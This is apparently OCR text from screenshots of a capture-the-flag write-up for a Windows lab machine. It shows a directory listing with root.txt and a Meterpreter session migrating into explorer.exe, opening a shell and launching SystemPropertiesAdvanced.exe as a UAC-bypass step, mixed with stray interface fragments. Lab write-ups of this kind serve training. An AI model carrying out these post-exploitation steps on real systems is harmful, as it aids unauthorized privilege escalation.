 c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FA90-3873

 Directory of c:\Users\Administrator\Desktop

02/03/2019  09:32 AM    <DIR>          .
02/03/2019  09:32 AM    <DIR>          ..
02/03/2019  09:32 AM                70 root.txt
               1 File(s)             70 bytes
               2 Dir(s)   8,139,886,592 bytes free

c:\Users\Administrator\Desktop>
❐ 0  ↑ 8h 38m  <ruby  2 nc >  | 12:47 | 12 May  root  kali
696  560   explorer.exe  x64   1        ARKHAM\Batman  C:\Windows\expl
meterpreter > migrate 696
[*] Migrating from 1332 to 696...
[*] Migration completed successfully.
meterpreter > shell
Process 4296 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>c:\windows\syswow64\SystemPropertiesAdvanced.exe
c:\windows\syswow64\SystemPropertiesAdvanced.exe

C:\Windows\system32>
GMT
<!doctype html><html
lang="en"><head><title>HTT
0 matches
? < + >
2,726